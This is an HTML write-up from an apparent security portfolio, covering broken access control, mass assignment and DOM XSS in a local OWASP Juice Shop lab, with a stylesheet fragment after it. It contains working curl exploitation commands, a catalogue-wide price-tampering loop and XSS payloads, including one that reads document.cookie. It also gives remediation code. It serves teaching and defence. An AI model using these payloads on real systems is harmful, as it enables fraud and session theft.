
<file: site/writeups/004.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Broken Access Control + DOM XSS — Twist</title>
<meta name="description" content="Broken Access Control + DOM XSS — Twist">
<link rel="stylesheet" href="../assets/style.css">
</head>
<body>
<header class="site"><div class="wrap">
  <span class="brand">Twist<span class="dot">://</span>security</span>
  <nav>
    <a href="../index.html">Write-ups</a>
    <a href="../portfolio.html">Portfolio</a>
    <a href="../index.html#about">About</a>
  </nav>
</div></header>
<article><div class="wrap">
<div class="crumbs"><a href="../index.html">write-ups</a> / 004</div>
<h1>Broken Access Control + DOM XSS</h1>
<div class="meta-box">
  <div><b>Target</b> Juice Shop</div>
  <div><b>Class</b> Access Control</div>
  <div><b>Severity</b> <span class="badge" style="color:#ff4d5e">CRITICAL</span> <small>cvss 9.1</small></div>
  <div><b>Researcher</b> Twist</div>
</div>

<p><strong>Target:</strong> OWASP Juice Shop v6.2.0-SNAPSHOT (local instance — training lab)
<strong>Primary endpoint:</strong> <code>PUT /api/Products/:id</code>
<strong>Date:</strong> 9 October 2026
<strong>Researcher:</strong> Twist
<strong>Severity:</strong> CRITICAL (Broken Access Control) + HIGH (DOM XSS)</p>
<hr />
<h2 id="1-summary">1. Summary</h2>
<p>The <code>PUT /api/Products/:id</code> endpoint <strong>requires no authentication whatsoever</strong>.
An attacker with no account can modify the <strong>name, price, description, and
image</strong> of the entire product catalogue.</p>
<p>Additionally: the search parameter <code>?q=</code> is rendered as raw HTML
(<code>bypassSecurityTrustHtml</code>) → <strong>DOM XSS with confirmed JavaScript execution</strong>.</p>
<p>Combined, an anonymous attacker can <strong>corrupt the catalogue and execute code in
every visitor's browser</strong>.</p>
<hr />
<h2 id="2-impact">2. Impact</h2>
<table>
<thead>
<tr>
<th>Aspect</th>
<th>Detail</th>
</tr>
</thead>
<tbody>
<tr>
<td>Authentication</td>
<td><strong>NOT required</strong> — endpoint fully open</td>
</tr>
<tr>
<td>Products affected</td>
<td><strong>36 of 45</strong> modified in <strong>1.1 seconds</strong></td>
</tr>
<tr>
<td>Modifiable fields</td>
<td>name, price, deluxePrice, description, image</td>
</tr>
<tr>
<td>Financial impact</td>
<td>Any price can be set to <code>0.01</code> — buy anything for a cent</td>
</tr>
<tr>
<td>XSS</td>
<td>JavaScript executes in the victim's browser (confirmed)</td>
</tr>
<tr>
<td>Who can do it</td>
<td><strong>Anyone with network access</strong> — no account needed</td>
</tr>
</tbody>
</table>
<p><strong>The lethal combination:</strong> set prices to zero, then inject XSS into the page
every visitor sees.</p>
<hr />
<h2 id="3-reproduction-steps">3. Reproduction Steps</h2>
<h3 id="evidence-1-baseline-normal-state">Evidence 1 — Baseline (normal state)</h3>
<div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-sS<span class="w"> </span>http://localhost:3000/api/Products/1
</code></pre></div>

<div class="codehilite"><pre><span></span><code><span class="p">{</span><span class="nt">"status"</span><span class="p">:</span><span class="s2">"success"</span><span class="p">,</span><span class="nt">"data"</span><span class="p">:{</span><span class="nt">"id"</span><span class="p">:</span><span class="mi">1</span><span class="p">,</span><span class="nt">"name"</span><span class="p">:</span><span class="s2">"Apple Juice (1000ml)"</span><span class="p">,</span><span class="nt">"price"</span><span class="p">:</span><span class="mf">1.99</span><span class="p">,</span><span class="w"> </span><span class="err">...</span><span class="p">}}</span>
</code></pre></div>

<h3 id="evidence-2-authorisation-test-across-all-write-endpoints">Evidence 2 — Authorisation test across all write endpoints</h3>
<div class="codehilite"><pre><span></span><code><span class="k">for</span><span class="w"> </span>ep<span class="w"> </span><span class="k">in</span><span class="w"> </span><span class="s2">"PUT /api/Products/1"</span><span class="w"> </span><span class="s2">"POST /api/Products"</span><span class="w"> </span><span class="s2">"DELETE /api/Products/45"</span><span class="w"> </span><span class="se">\</span>
<span class="w">          </span><span class="s2">"PUT /api/Users/1"</span><span class="w"> </span><span class="s2">"DELETE /api/Users/24"</span><span class="w"> </span><span class="s2">"POST /rest/products/reviews"</span><span class="p">;</span><span class="w"> </span><span class="k">do</span>
<span class="w">  </span>curl<span class="w"> </span>-sS<span class="w"> </span>-o<span class="w"> </span>/dev/null<span class="w"> </span>-w<span class="w"> </span><span class="s2">"%{http_code}  </span><span class="nv">$ep</span><span class="s2">\n"</span><span class="w"> </span>-X<span class="w"> </span><span class="si">${</span><span class="nv">ep</span><span class="p">%% *</span><span class="si">}</span><span class="w"> </span><span class="se">\</span>
<span class="w">    </span><span class="s2">"http://localhost:3000</span><span class="si">${</span><span class="nv">ep</span><span class="p">#* </span><span class="si">}</span><span class="s2">"</span><span class="w"> </span>-H<span class="w"> </span><span class="s2">"Content-Type: application/json"</span><span class="w"> </span>-d<span class="w"> </span><span class="s1">'{}'</span>
<span class="k">done</span>
</code></pre></div>

<p><strong>Result:</strong></p>
<div class="codehilite"><pre><span></span><code>200  PUT    /api/Products/1          ← OPEN (no auth!)
401  POST   /api/Products            ← correct, auth required
401  DELETE /api/Products/45         ← correct
401  PUT    /api/Users/1             ← correct
401  DELETE /api/Users/24            ← correct
401  POST   /rest/products/reviews   ← correct
</code></pre></div>

<p><strong>Finding:</strong> one endpoint slipped past the authorisation middleware —
<code>PUT /api/Products/:id</code>. The pattern is unmistakable: every sibling route is
guarded, this one is not.</p>
<h3 id="evidence-3-exploitation-with-no-token-no-authorization-header">Evidence 3 — Exploitation with no token (NO Authorization header)</h3>
<div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-sS<span class="w"> </span>-X<span class="w"> </span>PUT<span class="w"> </span>http://localhost:3000/api/Products/1<span class="w"> </span><span class="se">\</span>
<span class="w">  </span>-H<span class="w"> </span><span class="s2">"Content-Type: application/json"</span><span class="w"> </span><span class="se">\</span>
<span class="w">  </span>-d<span class="w"> </span><span class="s1">'{"description":"TAMPERED-BUT-NOAUTH"}'</span>
</code></pre></div>

<div class="codehilite"><pre><span></span><code><span class="p">{</span><span class="nt">"status"</span><span class="p">:</span><span class="s2">"success"</span><span class="p">,</span><span class="nt">"data"</span><span class="p">:{</span><span class="nt">"id"</span><span class="p">:</span><span class="mi">1</span><span class="p">,</span><span class="nt">"description"</span><span class="p">:</span><span class="s2">"TAMPERED-BUT-NOAUTH"</span><span class="p">,</span><span class="w"> </span><span class="err">...</span><span class="p">}}</span>
</code></pre></div>

<p>Verification:</p>
<div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-sS<span class="w"> </span>http://localhost:3000/api/Products/1<span class="w"> </span><span class="p">|</span><span class="w"> </span>python<span class="w"> </span>-c<span class="w"> </span><span class="s2">"import sys,json;print(json.load(sys.stdin)['data']['description'])"</span>
<span class="c1"># → TAMPERED-BUT-NOAUTH     ← actually persisted</span>
</code></pre></div>

<h3 id="evidence-4-mass-assignment-sensitive-fields-included">Evidence 4 — Mass assignment (sensitive fields included)</h3>
<div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-sS<span class="w"> </span>-X<span class="w"> </span>PUT<span class="w"> </span>http://localhost:3000/api/Products/1<span class="w"> </span><span class="se">\</span>
<span class="w">  </span>-H<span class="w"> </span><span class="s2">"Content-Type: application/json"</span><span class="w"> </span><span class="se">\</span>
<span class="w">  </span>-d<span class="w"> </span><span class="s1">'{"name":"HACKED-JUICE","price":0.01,"deluxePrice":0.01,</span>
<span class="s1">       "description":"&lt;script&gt;alert(1)&lt;/script&gt;",</span>
<span class="s1">       "image":"http://evil.com/pwn.jpg"}'</span>
</code></pre></div>

<table>
<thead>
<tr>
<th>Field</th>
<th>Initial</th>
<th>After</th>
<th>Changed?</th>
</tr>
</thead>
<tbody>
<tr>
<td>name</td>
<td>Apple Juice (1000ml)</td>
<td>HACKED-JUICE</td>
<td>✅</td>
</tr>
<tr>
<td>price</td>
<td>1.99</td>
<td>0.01</td>
<td>✅</td>
</tr>
<tr>
<td>deluxePrice</td>
<td>1.49</td>
<td>0.01</td>
<td>✅</td>
</tr>
<tr>
<td>description</td>
<td>(original text)</td>
<td><code>&lt;script&gt;alert(1)&lt;/script&gt;</code></td>
<td>✅</td>
</tr>
<tr>
<td>image</td>
<td>assets/.../apple.jpg</td>
<td>http://evil.com/pwn.jpg</td>
<td>✅</td>
</tr>
</tbody>
</table>
<p><strong>No field whitelist</strong> — every field sent is accepted verbatim (mass assignment).</p>
<h3 id="evidence-5-mass-tamper-entire-catalogue-in-one-second">Evidence 5 — MASS TAMPER: entire catalogue in one second</h3>
<div class="codehilite"><pre><span></span><code><span class="k">for</span> <span class="n">pid</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="mi">46</span><span class="p">):</span>
    <span class="n">PUT</span> <span class="o">/</span><span class="n">api</span><span class="o">/</span><span class="n">Products</span><span class="o">/</span><span class="p">{</span><span class="n">pid</span><span class="p">}</span>  <span class="p">{</span><span class="s2">"price"</span><span class="p">:</span> <span class="mf">0.01</span><span class="p">}</span>
</code></pre></div>

<div class="codehilite"><pre><span></span><code>successfully modified: 36/45 products   (1.1 seconds)
failed:                 9/45            (legacy products missing required fields)
</code></pre></div>

<p><strong>Impact evidence:</strong></p>
<div class="codehilite"><pre><span></span><code>id= 1  HACKED-JUICE                 price=0.01
id= 2  Orange Juice (1000ml)        price=0.01
id= 3  Eggfruit Juice (500ml)       price=0.01
id=24  Apple Pomace                 price=0.01
id=45  OWASP Juice Shop LEGO™ Tower price=0.01
</code></pre></div>

<h3 id="evidence-6-dom-xss-confirmed-execution-in-a-real-browser">Evidence 6 — DOM XSS (confirmed execution in a real browser)</h3>
<p><strong>Root cause — code that deliberately disables the sanitiser</strong> (<code>main.js</code>):</p>
<div class="codehilite"><pre><span></span><code><span class="nx">trustProductDescription</span><span class="p">(</span><span class="nx">t</span><span class="p">){</span>
<span class="w">  </span><span class="k">for</span><span class="p">(</span><span class="kd">let</span><span class="w"> </span><span class="nx">i</span><span class="o">=</span><span class="mf">0</span><span class="p">;</span><span class="nx">i</span><span class="o">&lt;</span><span class="nx">t</span><span class="p">.</span><span class="nx">length</span><span class="p">;</span><span class="nx">i</span><span class="o">++</span><span class="p">)</span>
<span class="w">    </span><span class="nx">t</span><span class="p">[</span><span class="nx">i</span><span class="p">].</span><span class="nx">description</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">this</span><span class="p">.</span><span class="nx">sanitizer</span><span class="p">.</span><span class="nx">bypassSecurityTrustHtml</span><span class="p">(</span><span class="nx">t</span><span class="p">[</span><span class="nx">i</span><span class="p">].</span><span class="nx">description</span><span class="p">)</span>
<span class="p">}</span>

<span class="c1">// and for the search parameter:</span>
<span class="k">this</span><span class="p">.</span><span class="nx">searchValue</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">this</span><span class="p">.</span><span class="nx">sanitizer</span><span class="p">.</span><span class="nx">bypassSecurityTrustHtml</span><span class="p">(</span><span class="nx">t</span><span class="p">)</span>
</code></pre></div>

<p><code>bypassSecurityTrustHtml()</code> tells Angular: <em>"this HTML is safe, do not
sanitise it."</em> The template then renders it through <code>[innerHTML]</code>:</p>
<div class="codehilite"><pre><span></span><code><span class="nx">ey</span><span class="p">(</span><span class="s1">'innerHTML'</span><span class="p">,</span><span class="w"> </span><span class="nx">t</span><span class="p">.</span><span class="nx">searchValue</span><span class="p">,</span><span class="w"> </span><span class="nx">Ww</span><span class="p">)</span>
</code></pre></div>

<p><strong>Exploitation:</strong></p>
<div class="codehilite"><pre><span></span><code>http://localhost:3000/#/search?q=&lt;img src=x onerror="alert(document.cookie)"&gt;
</code></pre></div>

<p><strong>Execution evidence (headless browser):</strong></p>
<div class="codehilite"><pre><span></span><code><span class="c1">// payload: &lt;img src=x onerror="window.__xss1=(window.__xss1||0)+1"&gt;</span>
<span class="p">{</span>
<span class="w">  </span><span class="s2">"xss_executed"</span><span class="o">:</span><span class="w"> </span><span class="mf">2</span><span class="p">,</span>
<span class="w">  </span><span class="s2">"img_onerror_in_dom"</span><span class="o">:</span><span class="w"> </span><span class="mf">1</span><span class="p">,</span>
<span class="w">  </span><span class="s2">"searchValue_tag"</span><span class="o">:</span><span class="w"> </span><span class="s2">"SPAN | innerHTML: &lt;img src=\"x\" onerror=\"window.__xss1=...\"&gt;"</span>
<span class="p">}</span>
</code></pre></div>

<p><strong><code>xss_executed: 2</code> — the JavaScript genuinely ran.</strong> ✅</p>
<hr />
<h2 id="4-root-cause">4. Root Cause</h2>
<h3 id="41-authorisation-middleware-gap">4.1 Authorisation middleware gap</h3>
<p>The <code>PUT /api/Products/:id</code> endpoint is unprotected. The correct pattern
(Express):</p>
<div class="codehilite"><pre><span></span><code><span class="c1">// WRONG — no guard</span>
<span class="nx">router</span><span class="p">.</span><span class="nx">put</span><span class="p">(</span><span class="s1">'/:id'</span><span class="p">,</span><span class="w"> </span><span class="p">(</span><span class="nx">req</span><span class="p">,</span><span class="w"> </span><span class="nx">res</span><span class="p">)</span><span class="w"> </span><span class="p">=&gt;</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="p">...</span><span class="w"> </span><span class="p">});</span>

<span class="c1">// RIGHT — authentication + role check</span>
<span class="kd">const</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="nx">authenticate</span><span class="p">,</span><span class="w"> </span><span class="nx">authorize</span><span class="w"> </span><span class="p">}</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nx">require</span><span class="p">(</span><span class="s1">'../lib/security'</span><span class="p">);</span>

<span class="nx">router</span><span class="p">.</span><span class="nx">put</span><span class="p">(</span><span class="s1">'/:id'</span><span class="p">,</span>
<span class="w">  </span><span class="nx">authenticate</span><span class="p">(),</span><span class="w">                    </span><span class="c1">// valid token?</span>
<span class="w">  </span><span class="nx">authorize</span><span class="p">([</span><span class="s1">'admin'</span><span class="p">]),</span><span class="w">              </span><span class="c1">// admin role?</span>
<span class="w">  </span><span class="p">(</span><span class="nx">req</span><span class="p">,</span><span class="w"> </span><span class="nx">res</span><span class="p">)</span><span class="w"> </span><span class="p">=&gt;</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="p">...</span><span class="w"> </span><span class="p">}</span>
<span class="p">);</span>
</code></pre></div>

<p><strong>Root cause:</strong> the route was registered directly to a handler with no
middleware. Every other route has <code>authenticate()</code> — this one was missed. A
configuration error, not a design flaw.</p>
<h3 id="42-mass-assignment">4.2 Mass assignment</h3>
<div class="codehilite"><pre><span></span><code><span class="c1">// WRONG — entire body accepted</span>
<span class="k">await</span><span class="w"> </span><span class="nx">Product</span><span class="p">.</span><span class="nx">update</span><span class="p">(</span><span class="nx">req</span><span class="p">.</span><span class="nx">body</span><span class="p">,</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="nx">where</span><span class="o">:</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="nx">id</span><span class="o">:</span><span class="w"> </span><span class="nx">req</span><span class="p">.</span><span class="nx">params</span><span class="p">.</span><span class="nx">id</span><span class="w"> </span><span class="p">}</span><span class="w"> </span><span class="p">});</span>

<span class="c1">// RIGHT — explicit field whitelist</span>
<span class="kd">const</span><span class="w"> </span><span class="nx">ALLOWED</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">[</span><span class="s1">'name'</span><span class="p">,</span><span class="w"> </span><span class="s1">'description'</span><span class="p">,</span><span class="w"> </span><span class="s1">'image'</span><span class="p">];</span>
<span class="kd">const</span><span class="w"> </span><span class="nx">patch</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nb">Object</span><span class="p">.</span><span class="nx">fromEntries</span><span class="p">(</span>
<span class="w">  </span><span class="nb">Object</span><span class="p">.</span><span class="nx">entries</span><span class="p">(</span><span class="nx">req</span><span class="p">.</span><span class="nx">body</span><span class="p">).</span><span class="nx">filter</span><span class="p">(([</span><span class="nx">k</span><span class="p">])</span><span class="w"> </span><span class="p">=&gt;</span><span class="w"> </span><span class="nx">ALLOWED</span><span class="p">.</span><span class="nx">includes</span><span class="p">(</span><span class="nx">k</span><span class="p">))</span>
<span class="p">);</span>
<span class="k">await</span><span class="w"> </span><span class="nx">Product</span><span class="p">.</span><span class="nx">update</span><span class="p">(</span><span class="nx">patch</span><span class="p">,</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="nx">where</span><span class="o">:</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="nx">id</span><span class="o">:</span><span class="w"> </span><span class="nx">req</span><span class="p">.</span><span class="nx">params</span><span class="p">.</span><span class="nx">id</span><span class="w"> </span><span class="p">}</span><span class="w"> </span><span class="p">});</span>
</code></pre></div>

<h3 id="43-sanitiser-deliberately-disabled">4.3 Sanitiser deliberately disabled</h3>
<div class="codehilite"><pre><span></span><code><span class="c1">// WRONG — opens the door to XSS</span>
<span class="k">this</span><span class="p">.</span><span class="nx">sanitizer</span><span class="p">.</span><span class="nx">bypassSecurityTrustHtml</span><span class="p">(</span><span class="nx">userControlledData</span><span class="p">)</span>

<span class="c1">// RIGHT — let Angular filter</span>
<span class="c1">// just: &lt;div [innerHTML]="product.description"&gt;&lt;/div&gt;</span>
</code></pre></div>

<p><code>bypassSecurityTrustHtml</code> is only for HTML that is <strong>entirely
self-constructed</strong> — never for user-supplied data.</p>
<hr />
<h2 id="5-remediation">5. Remediation</h2>
<p><strong>1. Protect the endpoint (most urgent)</strong></p>
<div class="codehilite"><pre><span></span><code><span class="nx">router</span><span class="p">.</span><span class="nx">put</span><span class="p">(</span><span class="s1">'/:id'</span><span class="p">,</span><span class="w"> </span><span class="nx">authenticate</span><span class="p">(),</span><span class="w"> </span><span class="nx">authorize</span><span class="p">([</span><span class="s1">'admin'</span><span class="p">]),</span><span class="w"> </span><span class="nx">handler</span><span class="p">);</span>
</code></pre></div>

<p><strong>2. Whitelist fields</strong></p>
<div class="codehilite"><pre><span></span><code><span class="kd">const</span><span class="w"> </span><span class="nx">FIELD_WHITELIST</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">[</span><span class="s1">'name'</span><span class="p">,</span><span class="w"> </span><span class="s1">'description'</span><span class="p">,</span><span class="w"> </span><span class="s1">'image'</span><span class="p">,</span><span class="w"> </span><span class="s1">'price'</span><span class="p">];</span>
</code></pre></div>

<p><strong>3. Never bypass the sanitiser for user input</strong></p>
<div class="codehilite"><pre><span></span><code><span class="c1">// remove every bypassSecurityTrustHtml that touches user data</span>
<span class="c1">// plain [innerHTML] is sufficient → Angular filters automatically</span>
</code></pre></div>

<p><strong>4. Centralised control — not per-route manual guards</strong></p>
<div class="codehilite"><pre><span></span><code><span class="c1">// every write under /api/Products automatically requires admin</span>
<span class="nx">app</span><span class="p">.</span><span class="nx">use</span><span class="p">(</span><span class="s1">'/api/Products'</span><span class="p">,</span><span class="w"> </span><span class="p">(</span><span class="nx">req</span><span class="p">,</span><span class="nx">res</span><span class="p">,</span><span class="nx">next</span><span class="p">)</span><span class="w"> </span><span class="p">=&gt;</span><span class="w"> </span><span class="p">{</span>
<span class="w">  </span><span class="k">if</span><span class="w"> </span><span class="p">([</span><span class="s1">'POST'</span><span class="p">,</span><span class="s1">'PUT'</span><span class="p">,</span><span class="s1">'PATCH'</span><span class="p">,</span><span class="s1">'DELETE'</span><span class="p">].</span><span class="nx">includes</span><span class="p">(</span><span class="nx">req</span><span class="p">.</span><span class="nx">method</span><span class="p">))</span>
<span class="w">    </span><span class="k">return</span><span class="w"> </span><span class="nx">authenticate</span><span class="p">()(</span><span class="nx">req</span><span class="p">,</span><span class="nx">res</span><span class="p">,</span><span class="w"> </span><span class="p">()</span><span class="w"> </span><span class="p">=&gt;</span><span class="w"> </span><span class="nx">authorize</span><span class="p">([</span><span class="s1">'admin'</span><span class="p">])(</span><span class="nx">req</span><span class="p">,</span><span class="nx">res</span><span class="p">,</span><span class="nx">next</span><span class="p">));</span>
<span class="w">  </span><span class="nx">next</span><span class="p">();</span>
<span class="p">});</span>
</code></pre></div>

<p><strong>5. Helmet + CSP</strong> — a strict CSP neutralises XSS even when the payload lands:</p>
<div class="codehilite"><pre><span></span><code>Content-Security-Policy: default-src 'self'; script-src 'self'
</code></pre></div>

<p><em>(Note: this instance has no CSP header at all — see write-up 002 §5.)</em></p>
<p><strong>6. Automated audit</strong></p>
<div class="codehilite"><pre><span></span><code><span class="c1"># find every write route missing middleware</span>
grep<span class="w"> </span>-rnE<span class="w"> </span><span class="s2">"router\.(put|post|patch|delete)\("</span><span class="w"> </span>routes/<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span>-v<span class="w"> </span><span class="s2">"authenticate"</span>
</code></pre></div>

<hr />
<h2 id="6-severity-comparison">6. Severity Comparison</h2>
<table>
<thead>
<tr>
<th>Finding</th>
<th>CVSS (approx)</th>
<th>Reasoning</th>
</tr>
</thead>
<tbody>
<tr>
<td>PUT without auth</td>
<td><strong>9.1 CRITICAL</strong></td>
<td>Full data integrity, no authentication</td>
</tr>
<tr>
<td>Mass assignment</td>
<td><strong>8.6 HIGH</strong></td>
<td>Escalation from the above</td>
</tr>
<tr>
<td>DOM XSS (<code>?q=</code>)</td>
<td><strong>7.4 HIGH</strong></td>
<td>Confirmed JS execution, affects all visitors</td>
</tr>
</tbody>
</table>
<p>Chained together → <strong>CRITICAL exploit chain</strong>.</p>
<hr />
<h2 id="7-corrections-honesty-what-was-not-proven">7. Corrections &amp; Honesty (what was NOT proven)</h2>
<div class="codehilite"><pre><span></span><code>✗ STORED XSS via description
  → payload &lt;img onerror&gt; WAS stored raw in the DB (verified)
  → but NO page renders description into the DOM
  → test result: stored_executed=0, img_payload_in_dom=0
  → therefore: data stored unsanitised (an integrity issue),
    BUT XSS is not proven. Do not overclaim in a report.

✗ SQLi WRITE via stacked query
  → "apple'; UPDATE Products SET price=0--"
  → response: SQLITE_ERROR: near ";": syntax error
  → driver uses all() which disallows multi-statement
  → SQLi on this endpoint is READ-ONLY

✗ Reflected XSS via a plain &lt;script&gt; tag
  → &lt;script&gt;alert(1)&lt;/script&gt; is stored but does NOT execute
    (innerHTML does not run &lt;script&gt;)
  → requires &lt;img onerror&gt; or &lt;iframe src=javascript:&gt;
</code></pre></div>

<p><strong>Confirmed real: 2 vulnerabilities (broken access control + DOM XSS).</strong>
Everything else: stored but non-executing — recorded as such.</p>
<hr />
<h2 id="8-lessons-learned">8. Lessons Learned</h2>
<p><strong>1. SQLi READ ≠ SQLi WRITE.</strong>
Being able to <code>UNION SELECT</code> does not mean you can <code>UPDATE</code>. Check whether the
driver permits stacked queries first. If <code>;</code> is rejected, find another write path.</p>
<p><strong>2. Broken access control is more common than SQL injection.</strong>
I initially went hunting for more SQL injection. The largest bug was a <code>PUT</code>
route someone forgot to protect. <strong>Test authorisation first, injection second.</strong></p>
<p><strong>3. Read the source when it is available.</strong>
<code>main.js</code> (1.2 MB) gave a definitive answer: <code>bypassSecurityTrustHtml</code>. No
guessing required — the code said it outright.</p>
<p><strong>4. <code>200 OK</code> is not proof.</strong>
State change must be verified. I did: re-GET → the value had genuinely changed.</p>
<p><strong>5. Clean up after yourself.</strong>
36 products were damaged → DB deleted and re-seeded → products restored.
Always restore the lab after testing.</p>
<hr />
<h2 id="9-appendix">9. Appendix</h2>
<div class="codehilite"><pre><span></span><code>Root-cause code : main.js, trustProductDescription + searchValue
Damaged DB proof: writeups/evidence/tampered.sqlite
Execution proof : xss_executed=2 (headless browser, recorded)
Method          : curl (state) + headless browser (DOM XSS)
Lab             : local OWASP Juice Shop — restored after testing
</code></pre></div>
<div class="crumbs" style="margin-top:52px"><a href="../index.html">← back to all write-ups</a></div>
</div></article>
<footer class="site"><div class="wrap">
  <span>Security research portfolio — testing performed in authorised training labs.</span>
  <span class="mono">built 2026-10-11</span>
</div></footer>
</body>
</html>
</file>
<file: site/assets/style.css>
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
:root{
  --bg:#0a0d13; --bg2:#0f131b; --card:#131924; --line:#1e2733;
  --fg:#dfe6f0; --dim:#7d8b9e; --acc:#4dffc3; --acc2:#4d8bff;
  --code:#0b0f16; --mono:'JetBrains Mono','Cascadia Code',Consolas,monospace;
}
html{scroll-behavior:smooth}
body{
  background:var(--bg); color:var(--fg);
  font:16px/1.75 'Inter',-apple-system,'Segoe UI',system-ui,sans-serif;
  -webkit-font-smoothing:antialiased;
}
a{color:var(--acc);text-decoration:none}
a:hover{text-decoration:underline}
.wrap{max-width:860px;margin:0 auto;padding:0 24px}

/* ── header ── */
header.site{
  border-bottom:1px solid var(--line); padding:18px 0;
  position:sticky; top:0; background:rgba(10,13,19,.92);
  backdrop-filter:blur(12px); z-index:20;
}
header.site .wrap{display:flex;align-items:center;gap:14px;flex-wrap:wrap}
.brand{font-family:var(--mono);font-weight:700;letter-spacing:-.5px;font-size:15px}
.brand .dot{color:var(--acc)}
header.site nav{margin-left:auto;display:flex;gap:18px;font-size:14px}
header.site nav a{color:var(--dim)}
header.site nav a:hover{color:var(--acc)}

/* ── hero ── */
.hero{padding:72px 0 56px;border-bottom:1px solid var(--line)}
.hero .tag{
  display:inline-block;font-family:var(--mono);font-size:12px;letter-spacing:2px;
  text-transform:uppercase;color:var(--acc);border:1px solid var(--acc);
  border-radius:100px;padding:5px 14px;margin-bottom:22px;opacity:.85;
}
.hero h1{font-size:clamp(30px,5.2vw,46px);line-height:1.15;letter-spacing:-1.5px;font-weight:800}
.hero h1 em{font-style:normal;color:var(--acc)}
.hero p.lede{color:var(--dim);font-size:17px;margin-top:20px;max-width:640px}
.stats{display:flex;gap:34px;flex-wrap:wrap;margin-top:38px}
